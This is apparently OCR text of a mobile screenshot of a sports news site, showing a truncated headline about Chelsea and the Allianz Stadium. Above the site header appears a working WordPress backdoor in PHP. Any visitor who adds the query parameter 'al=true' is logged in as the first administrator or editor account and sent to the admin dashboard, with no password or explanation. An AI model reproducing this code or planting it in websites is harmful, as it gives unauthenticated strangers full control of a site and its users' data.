
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
SPORTUPDATE
ALL SPORT NEWS AND MORE
‘The money is already there.’
Chelsea could relocate to Allianz
Stadium and access a £1.75bn